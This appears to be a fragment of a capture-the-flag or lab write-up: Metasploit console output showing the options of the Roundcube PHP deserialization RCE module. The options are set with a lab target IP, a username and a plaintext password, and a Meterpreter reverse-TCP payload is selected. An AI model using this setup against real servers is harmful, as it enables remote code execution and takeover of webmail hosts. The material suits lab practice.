 msf6 exploit(linux/http/roundcube_php_deser_rce) > options
Module options (exploit/linux/http/roundcube_php_deser_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
HOST no The hostname of Roundcube server
PASSWORD LhKL1o9Nm3X2 yes Password to login with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.237.234 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI of the Roundcube Application
URIPATH no The URI to use for this exploit (default is random)
USERNAME tyler yes Email User to login with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):